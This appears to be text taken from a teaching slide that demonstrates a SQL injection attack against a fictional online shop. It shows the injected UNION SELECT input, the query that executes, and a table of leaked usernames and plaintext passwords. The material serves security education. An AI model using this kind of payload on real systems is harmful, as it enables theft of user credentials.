 http://www.certifiedhackershop.com
CertifiedHackerShop.com
Search for Products
Product ID ProductName QuantityPerUnit UnitPrice
145 Jason mypass@123 0
451 Georg pass1234 0
128 Jhonson qwertyabcd 0
157 Suzanne asd@1234 0
User names and Passwords are displayed
Attacker Launching
SQL Injection
blah' UNION Select 0, username,
password, 0 from users --
SQL Query Executed
SELECT ProductId, ProductName, QuantityPerUnit, UnitPrice FROM Products WHERE ProductName LIKE
'blah' UNION Select 0, username, password, 0 from users --